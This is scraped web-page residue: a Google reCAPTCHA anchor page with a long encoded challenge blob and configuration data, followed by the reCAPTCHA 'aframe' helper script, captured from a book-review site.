Jw47DlMKZXsOhYkvCpcO5URvDi3nDhMKew64ZJMKyw6HCgX/Ct8KEWwdyMsK6fcOtw73CscKdw6YdwqTCvjM/[base64]/bsO2wrrDiWk6ZntLXXHChATCqHDDgcOQwovDnMOJLcKwGg1Jwo7DnD0zGMKyw4jDlk0pLUrCshV/woEoGcOoHhnDt8ONIMK3QQB8Sy0WJcORVAjCvcOVwrQ4SkhlwoXCqBNswoDDhsOvFAMoZz56w61owojCi8Ohw4bCj1zDm8KfVcODwo3CiX7DlXDDiV5aUMOsDTfDi8KdMsO2w5MMw6fCjjXCrsO4woVAwqY/[base64]/[base64]/DlsOsVsOpIcKGwo1DS8OyeB9Mdn8vegvDvzPCj8KMfMKiwrbCucKmSlLCpsKKcVTDgMK0AHwQLMOtSMOHwo/Dg33DqMKcw6/Dl8OKwrXDkyRyABF9wpczKm/DmMKyw4huwpUrw5oHw7HDg8K4KT0Nw49xwrLCiWXDg8O1HMOCIMODwpDDrsKqbW47wq43ZlQ+DsKrwofCukzDvcKQwqpxDMKbGj8Ew5fDpFbCvj/[base64]/[base64]/FmZmJ8O/w6YCw6jDjcOKwpbCpifDvsO1MmQfQMK5JgdjdA8kSzHDiCQrw5fCvEQ3U8KlPcOVw6vCk3LCoEIYwospZcOsEgh0wpVuQF/DlMKsw5VfwppDJ2fDtGg4asKzw4xEIMO1N2rCmMK6woHDtg7CjMOAwpd+w5JCZ8K2RMK8w4jDlcKzXDrCoMOKw5fDjcOuDj/CjX7DujR4wqIbw7PCtcK6bRbDnD/DrsK2IiPCvMKOwpFjN8K8w5Alw5BYRRgvCMKLETTDocOkw6IOwo7Cv8Kpw5MQG1jDk1/Cuydww6cJwpgQLiQcw55RYRXDkRQVw4nDg8KLcRVXwpU6w4omwoXDqRTCrRDCsMOsw5/DssKnLSlkZcKiwrfDgBvDni0YPsOvHsOvw5EzB8O6wrnCn8KLwpDDi8OFPiZfbyHDq1jCl8OywrrCrSlIw5nCgsOuJ3vCnMKzecO0JsO1w7zCjXDCjyRgc1LCg0EhwrvCsgZgfcKiN8KneXjDiGTCimUSacOiEMO+w43Cp2cow5zDq8Kdw6d9CFPDniRAMyXDsDIVwo/DmVrCrDnCkDVLwq4SwoLChmF4HkErTcKMNzM1NsOIw4MUwrU6wpQCwrItMxzDvDkrFsO8QsOSw4bCmsOqwp/Ct0UFCMOow5AKC8OXImATYHoAwocmwrR2wp/DrsKPCcKFwoTDhcOgHQUxNAnDhMOxwqp1w4d6wpnDimXCmcKPwpckw6XCvyfCq8ORFQVBfVbDrcOQeAg6w7bDpA7CvsOCw5tpM2x6wq45MsO4RcOyw7Ulwoc8RcKWw5DCusOTL8KAwqZOOyPDsVJ9PMOGcRPDvCMuw4XCrD8Qw6tyYsKyQl/[base64]/[base64]/w7HCmGBnw5TCg8K6R8KgIj3CvBrDs3h2wrUswos8AMOmeWZRwoDCusONwoPDj8OywoXDhcOvOMKrIsKiwo7CqMKTwq/Dl8KebMO1wpkQwo1GJMOOwrDCj8Ofw5rDvcKvw5PCtgVHwpfCql1BAnXCrCfCiVgDwoXCi8OtHsOSwrjDicOOw7k0X2zCtyLDosKrwqHCpm4cwroAA8O3wqbCmsO3w5rDk8KVMMOFK8K7w5jDqcO1w47CmAzCuEA/wo3Dhw/Cig5Ww5nCuQlzwq/[base64]/[base64]/DvsK1EQ7DsxPDrUh4WsOsKB3DrsO8w581wrjDkHs7EmUdG8O1woYPVsK3w4IBWEbCicK2f1HDgMOHw4tWw53DmMKlw653bCgtwrXDrR53w7BCWAo4w4TDmsKtw4/DqMKtwrk4wpPCsC85wp7Cr8KNGsOHw5NMS8OhLjHCq2TCvcKYw6zCgFxeacObw6oLVloseG3CsMOvYU/Do8KPwqlUw60VUzPDoCIcwpvDt8KywrHCksK0w6ZGXF4GMR4TeBnDp8OpWEBlw5nCnhrCnkQ6wpVNwpI7worDjcKuwqUxw67CtcKWwobDmzrDjBXDqzBQwolgZ23CpMKQw7XCrMKYwprCisO/dcO/YsOew43Cp03Cl8KQw4BFwqrCgCdAw5zDp8KfFjsOw77CmSzDrjHCtMO9wrnCqWMVwrpJw6LCgMOXBsKbacOKcSBFIX0afMKBw48+w58tX2QyZsOLK3MuIgzDoiYjasOVNzYCVsKxI1vDjnDColx/[base64]/w5/DocKrw4AdclbDoMOybm3Dj8O1YW7Du8KHw5IrY8OCX8KrwrYlW1vDmcK3w4XDlAbCu8K5w7DCjl7DtcKgwpkAdXtqA0wKwpvDtMKtR2jDuhUNVsKxw4Fgw7xNw4pbPjTCgsOxPnbCisKjC8Oww4DDtT9bw6HCgig4wos0wrbCnA/[base64]/CtgU2w658w7UjbmkywqHCusK9KVFuZ8OPwrkEesKxwqLDsjbDssKtSMKWXMKiQMOLRMKbw4MXwo1Qw44Xw6cFwrENTjHDmBHCgn5dw40Vw5ECEhfClcKww4HClsOyD0/[base64]/CscKIwpdJwqQfMnUxd8KACDZ2acOxwqTCj8K8Y8OTf8O0wovCi8KrJ8OlD8Khw4k1wrc/[base64]/[base64]/aDwTGMKJNcKIJX4wcMKcw4DCrcKRGsKKQCIhw7bDvxQKw6rCiQPDu8K8w5gpA3/Cp8KwTcKvC8OWTMK7HjELw70rw4/DpTzDjsKfCFDCoMKGwrbDtMKIO8KILEYTLsK4w53Dqw0uQlYuwoTDpsOgM8OzMkFIGcOZwq7Dp8Knw7Npw5PDsMKhCSjDlUd/XzIjesOuw6NywoDDqGvDqsKUVcOufsOsZHt/wp0YWiNmR3RUwpkIw4rDnsK8LcKawrHCk1jCgMOqd8KNw4l4wpIzwooIL2AvVVzDjWlPesKMwp9Dbi7DpMKzcmZkw64ibcOmNcK3WQd4wrAnMMOQwpXCqMK2bUnCvcOeAGohw6EHQS98U8Klw6jCkk1mLsO8w4/CssK9wofDowjDj8OLw7XDkMO7UcOHwrfDlMOdHsKuwrTDrcO9w7FYbcO1wqgww6bCom9Ow6sZwphPwpYSGw3CrzgIw7ccacKcYMOvIsOWw7A/O8KqZsKHw7zCnsOvZcKLwrbCnzw3Kh/CiXbDmkTCt8KawodfwrYpwoUpNsK2wrFVw71MCkfCgMOwwqLClsO/wpPDksKBwo3Dq23DhcKJw4xTw4oew7TDmEDCgznClTswMsKgw4FUw4/Dj1LDgUjChxk3DR/DiX7DkCcsw60gBkbCnMO0wqzDusO/[base64]/fcKiZUDCnsKFwoY2fA/DqT/CsxoUwqfCucK+d8OPw5xXw6LCnMOsO2gxXcOjw6nCq8KBQcOWdjTDtRM/K8Kuw6nClhpjw6siwp8iSUvDkcO2Ww/[base64]/[base64]/CsRrDv8KQw6zDt8KQVG8PVTLCm2HCg8KMEyDClg/DiRfDr8KRw7dSw5l1w6nCisKXwrXCgcK/dDjDucKIw411KS4QwoMMFMO1LcKLDMKKwqp1wr/DhcOpw71REcKOwqbDrAsNwr7DocO1QMKewoQ3cMOVU8K0L8OtdcONw67Dj1LCrMKMacKXHTnCvgTDvnQ1wp9cw5jDgy/Du3zCssOMdsKoYkjDrcK9esOJcMO0ZBLCh8O2wrjDuVFSA8O+MMK5w7HDgiHDv8O4wojCksK7HcKkw4bCmsOKw63DrjQvBcOvX8OnGwo2Z8OjZA7Cjz7DrcKqT8KOAMKdwpzCk8KtDC3Cl8Kzwp7ClD5sw5/CmGIWUMO8by4YwpPDmk/DncKGw6PCqMOKw5glJcOJwrzDvsKbTsK/wokAwqnDvsOOwo7CvcKhPAsbwoVDKnfDo1/Dr1vCgiHDr0fDtcOZYCMKw6fCtXnDm1wySSbCucOdOMOsworCscK/NsO3w7LDpsOww49LV3Y9DmQiSw0aw4PDksKewpHDiGoLXlFEwpfCkA43VcOKZx95TMORD2gcWQbChsOnwq4vM1PDqHXDkEvCucOMeMOQw6ITX8Oaw4TDoyXCqjnCpi/Dj8KXAgEcwr9jwqbCl17DiScrw7BMDggIJsKPNsOrwovCicOfS3PDqMKaRcKHwoRVQ8Kkw7oKw53CjgBcZcO6YTV/[base64]/Ngd5E8O1w7bDtEUDw4DCrsOzRcOnw5x8CcKuU0/ChsKiwqfDuxbCmAEBwqkKfXFpwozCvypJw4lXw7vDusKgw6rCrcONEVdnwpBuwr58JMKhexLCnCPCjyNqw7XCu8OGLsOyf1JpwrJIwq/CjB0TLD0RPW59wqrCgcKoCcO1wrLCj8KoKAcBDxlDMF/[base64]/CvypDTMKCMFF8NMOwOcKNwqfDhMOrTDjCsHzDtzTCgTQWwqEUw4odecKVwpPDj11UDnZrwp4bYXwcwrXClmw0w7YZw4gqwotsNcKda1wxw4jDr3nCgsKJwpbCo8O8w5BqZQfDtV8Bw7/DpsOswoETw5ldwpTDkE3Dv2fCu8Kkc8KBwr4+YDhSJMOsW8KIMwJ1dCBeJsO2ScO4eMKIw7NgJD0uwq/CmcOtcsO8P8Oiw43CgMKbw47Dj1HCjn1cRMOQcMO8JsO7E8KEHMOew7plwp5fwpvCgcOsQRoUZcO9w5TCsC3DmFdnH8KbDyAPIknDh0k1NmnDrQDDhMOgw5TCpVxHw4/Ci0IVBn9rUcO+wqgxw4hGw41ZJGXCiH0vwp9uX1zDojTDjQXDtsODw7LCnjBALsOmw4rDqMKTDXg/dFtzwqVkYsOywqDCr1lgwq5VRAs2w5Vcw43CpREqWhtuwoZoUsO6CcK8wqfDkMOKw6JEwrzDhSzCvcOcw4g/KcKdw7VWw4EPZVkTw5RVdsKxI0PDv8OnIMKJZ8OtJsKHGsOSZ03Ck8OqFMKJw4kZI0wbwrPCtBjCpT/DoMKTRBXDnzwpwqEHa8Kxwow2wq4bWcKRbMOVVChEPzNZw5Jow5vDlgXCnGQYw73Dh8KRYwc+Z8O8wrzCiVASw5U/WMOXw5fDnMK/w5HCrEvCoyBYZWlZXsOWLMOge8OCVcOXwrJuw5NUw74UWcORw4sVCMOcbGF8A8Omw5AewqjCmgEeWCEMw6lAwq/Cphpbwp/Dh8O2YwElOcKcMVTCphLCgMKRfMK3LEDDjH7DmcK1eMKFw7xSwojCgsOVGVbCkMKtW3BEw7h5WzvDsmbDhCPDtmTCnDJBw64gw5R0w4haw6I2w5bDksO1TMKdRcKIwofCpcO0wotxOcOZHh/Cj8Kdw5TCtMKswrQTOjfCsVnCr8OCESIcwp3Dp8K4FFHCsA7DqnBlw63CosOiSj1ick8Rwqgjw6TCqhtYw5RwccKIwqgpw5Y3w6/[base64]/[base64]/DjgQww6rDvcKnwprDtDJAwoPCgMKvwqVuw5dlw6HDmEwaPWTCmMOzX8OYw4Jkw5rDjC/[base64]/[base64]/[base64]/HsOIwqbDi8KmP8KmwqXDq8O7wpBPw55qZ2FHwodGOCHCjA/DhcOlUg7ClQzDs0BGesOKw7PDuGApw5LCosO6KQx6wqLDt8Kdf8OQDXLCiBvCvUpTwrBgYS/Co8OLw4kPXnzDtBbDhMORK0TDrsK/EkRdD8KsbT9lwrnDkcOJQGsrw6FwVyIWw4wYPibDmsKgwq4KOcOlw5jCqsO4Fy7CoMOHw67DijvDs8O4w7sVw7YVci/DiMOoEcOkWW3CtsKwEX7Di8OMwpp3TUAcwrcDBWsqVMOKwqQiwp/Dt8KYw5NMfwXCmUskwoZ1w5Qow41awr0Tw4HDv8O9w4ILJMKVFSHCn8Kuw6RKw5rDm27DusK/[base64]/CpHdrH8OFw489wq7CjSLCvcK2ecK/wrbDrsOWM8Ksw4xEECfDm8O6PggbEWt9N2gpLVDDksOxBigPw6gcwpETHURjw57DisKaemxwMcKUH2keWStQVcOaVMOuE8KgIMKzwpE/w6puwqQbwpgDw7cIQCQuI1VTwpQ2YjnDmMKQw5tiwqrCgkrDn2TDmcOKw6fDnxTClsONdcK8w6MpwqHCnnY/ESgMAMOlaSIcOMOiKsKDfDrDlBvDosKVGhMRwqoYw7wCwrDCnsO2CWMZXcORw4nCpRfCpQXCj8OSwozDh0lUTHYRwr59w5XCmkHDnEjDtQRWwp/CiETDqXbDmQrDq8OTw60Ow4llJ3TDqcK4wpREw4AbMsOxw4rDqsKzwojDpzNKwpLDicKTZMOqw6rDicO8w6Ycw4jChcKwwrsHw7DCisKkw7V+w5zDqkkxwo/DicKEwq5cwocow7o1K8OlUQzDkGzDh8KwwoEFwqPDosOqEmHDo8KjwrvCsF55E8Kqw5tsw7LChsK/[base64]/DoErCjB3CscOTw4R1wpPDlsKYwojCsHtDXMOQw4fDpsOywpYGCGTDoMK+wp0dBMKBw6jCiMO/w7zDssKZw7bDuz7DrsKnwqlfw4dPw4BLJsO3T8KWwo4dKcKjw6zDkMOlw6UyED81dV3DrVfDqhbDiknCtUYCbMKLdcKOPsKQezZ4w5sOIAzCjCrChsO+PMK1w7DCrWVNw6ZiI8OaOsK5wphWScKcRsKxPRxJw4pUXSBHXsO4woHDhAjCgxRIw7jDs8K/YsKAw7TClizCgMKUWsKlHzVPT8K7ewkPwqg5wqN4wpV6w4lmw5tKQcKnwq5gw6zCgsOZw6MMw7DDnE4OLsOgacKSe8KJw7rCqkcMEcKdMcKgX3HClQXDgVzDtkR1YErCux0Xw5PChkHDuy89X8Kpwp/[base64]/Cu3HDuUjDmcKUwpMewrd4bhZuw6HCrgzDs8KSwoxuwpTCscOqZcK1wr1mwrsSwp/Dn0HChsOAJlHCkcOjw7bCicKResKOw5s1wpEMSBc7Oz4jOEbDi29ewqELw4DDtcKMwpnDgMO0K8OhwpANMMKuWsOmw5HCnmkdPwPCsyTDjULDi8KPw7LDjsO4wrRLw4kXYxnDngjDvHfCkhbDvcOjw79uHsKcw5djX8KjHcOBIcOdw7LCksK/w59RwoJVw7bCgSstw6AmwoXDkQN1esK9XsOpwqDDmMO6BEEKwrnDlUVUYU0cJnTCtcOoTsOgbQYIdsORQ8Kpw7/Dg8O6w5jDvMK8d23CoMOKQsOKwrzDncOhJGrDtUVxw7PDicKWGznCnsO2wozCgHPChMK9bcO4TsKrNcKbw5rCssO7JcOMwrllw7tuHsOEwrVrwqYQfnZow6J/w4XDt8O3wrdxw5/CosOuwqFCw7zDiybDrsO3wqTCsGBMWMOTw53Di0Ubw7Iia8Kqw6IMKMOzPjNWw6VEd8O5CDUxw7QLw6BcwqxGZj9fFUXDvMOTWRnDmjgEw5zDocOXw4fDpEbDlUfCicKmw40iwp3DkWp2IsOYw7Euw4DCmjfDlATDpMOHw4bCoy3CucOJwpzDqW/DpsOqwo/CrcOXwrbDtQY9e8OTw4UFw4vCm8ODQW3DtsOwS1jDniHDhDgCwp7DtjbDnlvDncK0Gm7CpsKYw7dqVcKONV0oIgrDvAwGwqpsVxLDh1/[base64]/DqMKkdMOpNwjDmhUOw5MEwowsAsOcK8OIw4fDgsOUwpVQNAx9QGfDohvDoyXDhMKgw7UiUsKHwqjDgHJlIWrCo1jCgsK/wqLDoDI2wrbCgMOWBcKDC2sFwrfCvThYwohUYsO4w5/[base64]/[base64]/BsKbfV9Xw6kdW8O3N0wGw7Zqw7LDikwRw6Vkw79vwpjDrhJVKD5yNcKMYMKXKcKXU1gJUMO/wqTDqsO7w6ZvSMKjBMK0woPDqsKuJcKAw6XDs2EmJMKIdTc9YsKzw5Mpb3PDo8O3woFTTXYRwq9NSsOpwrVZIcOawqDDsXcCb1cMw6Ziwo9DG2FsQcKFRcOBFE/Dr8KTwr/CrUREXMKeV1sSwonDr8KZCcKMdMKswpZ2wpDClB47wqchUWzDo3kIw7QoGFTCtMO/cxBxZ0DDusOvTSPCoBPDiDZBcQB6wrDDvUTDo2JMwq3DmRkXwpIBwrsTBMOvw5pGIEvDqcKvw4hSJlEKHMO2w6PDtEoWIiPCiSPDt8Okw7wow5jDomjClsOvZcOZwqHCscOmw75Dw7pew73DmsOlwq1Vwpg7woPCgsO5E8OoT8K8SlQzKMORw57CrMOyM8Kxw4/[base64]/DlsOFwr/DujF3w7hOKVnDpjpiTMOsw4nDjhlywrVzY3PDmMK/N0hhbF0Cw57Dp8O0X3nCvid5w6kxwqbDicOCWMKED8KUw7sLw5ZPKsKhwrvCksK7VSbDlUzDtzkJwrDDnxB/DsKfbhtNeWZMwoHCt8KJJXIWcBLCsMKMw5V7wonCsMO/bsKKXcKiw4/DkRl5awTDqy5Ow70Cw4DDgMK1Xg4vwrnCkWdiw7nCs8OOQMOsN8KrUAA3w5rDjDPCtXfCknFWe8KNw7YSWzQSwoN4cTXCrCdPa8OLwoLCghhPw6fCnyDCicOpw6zDnHPDn8KnJcKtw5fCrjfCiMO6wrbClQbCnTtEwowRw4YRInPChMOlw6/DkMOtUcOQOAfClMOKRT06w4YiTDvDnSvDgFcfPMO7ckbDjnjCoMKGwr3CmcKcamwGw6jCrMKSwqk/[base64]/cE7CksOROREfwr3CtsKOwpc+XsKvw5QWw6g6w70eMy5TV8KPwosKwrLCnEXDtcOIXQ/[base64]/JyxiOsOBWDt/wodXOsKQw7XCssKIw5UkwofDh3FdwppRwp9PTBocJsOLCVjDqyPCucOWw7w1w6lFw6tzRCp2AsKzASnCiMKvMsO/BkNUYwTDkHV6wpzDjl1FP8KKw4NVwp9Dw5krwpZEe2ZTA8O8ecOGw4hhw7pzw5/Dg8KGPcKPwqJRLBUuSMKgwq1nKBc5dS4UwpPDgcOINMKyJsOPGzzClHzCvMOADcK6PEJgwqrDgMOxS8O2wpUzMsKbAm7CqcKcw4LCinrCiApww4nCssO9w68McFVlE8KRPBbClAbCq1sHw47Du8Oow5LDnx3DuDdULRpIXsKqwrU/QsO4w6NGwpp+NsKAw4zClsOxw40Vw4XCtCx0JQvChsO3w4Rvc8Kgw7HDlcKPw5TCtj4rwqpIQzYDbG0Kw6dkwrA0w6RQCcO2GsO6w5vCvmNXBcOhw73DucOBaVFNw4vCmmrDjEjCrgbCucKwJi1hOMKNb8Otw6Acw4zCn3XDl8OWw5bClsOtw58kZnEAX8KXRT/CucO5IWIJw7QVwrXCtMOXwqTCoMOCwp/CvwRxw4TClMKGwr9MwpLDkwBOwp3DqMO1w49Nw4kpJcKKO8Oqw67Dl0xQHi1lwrLCgcK5wofCnnjDlm7DnQfCmHrCjxbDrlskwpQVVB3Du8KZw57CqMKzwptuPRLClMKGw7/CqkldBsKzw4HCoxRdwqJeK3kAwrkcA0bDmU0cw5QRCH0gwrDCuXYjw6tCEMKwfT/Do2LCh8OUw4bDlcOFV8K4wpcywpXCrsKWwqtWcsOow7rCrMOTBsO0WTLDisKMI1HDnm5PGcKRwpXCucOkTMKpScKzwpXCnhrCuknDoAbDvl3ClsO7IWkGwpRmwrbDusOmJnLCuHjCvT4iw4XCqcKeFMK3wqcBw6FfwojCmsOeecOpFWTCvMKsw5fDvy/CiWrDqsKgw40zXcOCdQ4HDsK6aMKGVcKqbnswGMOrwpgQPiXCjMKPaMK5w5kNwodPWml3wptOwrXDlcKhecK6wp8Uw5HDmMKnwpPCjXskWcKOwrLDv0vDt8Kdw7kNwplZwovCicKRw5DCiypow4Q/woB0w67Cp0HDr3xGG3BxL8OUwoEvX8K9wq/CjV7CtcKbw4NJY8O/UV7DpMKYLiVvRRkJw7hyw4B9MB/Dp8OPI2jDs8KALXg5wqBxF8Ogw7vChgDCqVrCjW/Dh8OBwoDDssO5UcOHE2jDsHNKw6RsasK5w4Fsw68rJsOqATrDncOJbMKLw5PDucKmUWNCCMKjwoDCnWhuwqvCpV3Dg8OcL8OBRDfDrkbDoBjCt8K/[base64]/[base64]/ZD5XGR/CksOgw6/DrmjCjsK2w60Sw5Ypwr4mw5QCT03CjMO+O8KaCsO1BMKrH8KWwoIiwohyTCUlbXAyw4DDkWLCkW9NwqjDsMO+UnhaMy7DjsOIBSlwbMK1EGbDtMKIRjoewotqwrLChsOdFkrCnRLDjMK+wqnDhsKBEhPCnX/DrXnClMOXB1jCkDkPPFLClGwPw6/DgMOGRFfDjyE9wpnCocKpw6/[base64]/c8OSAMOmUcOvDR0WSMKCbcKrwpwhwp3CtGYOa0zDgDRlGMKKICB5Cw17PVEqWCfCn3/ClXLDtgVawp0Gw4kodsO1CQkRBMKrwqvCksKMw5nDqiZHw7UCWcKHd8OYRkzCuEkPw4hIcHXDnDrDgMOWw4bCqQl8QzfCgAVlUsKOwqljP2RgeSdmcE9xYE/CtXzCrcKWKCjCkxXDoyLDsAbDqCfCnhjDvgfCgMOoKMOARFDDvMO+HkMBIUdEehLCi3s+Sg1MVMKMw4vDgcKRZsOMPMKUMMKQcSUKf2hGw6nCmsOiHEBlw4zDkXDCjMOZwozDl27CsEQbw7hhwpp+L8KzwrrDlWw0worDrw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sagjaie+eg34N+OGcTWsf4RhpWj4RbIpJ4tgsN/8NsA\\u003d\x22,1,0,null,1,1769792278962,0,0,[67,167,16,3,97],null,[213,91,15,140,48],\x22RC-zxGwXFWCujv2Dg\x22,null,null,null,null,null,\x220dAFcWeA4dK8cP_oINylpg6qgoI99PPD8aaWq_EH9ZZ8QC59bhDrxEo9k0XePKGU4_uA0oUJV2IBKdHFw5i7RiIKv_wJ1hO4GITg\x22,1769875078810]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CR5r5jXfgtELDsKC_8Tvdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769788681570');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>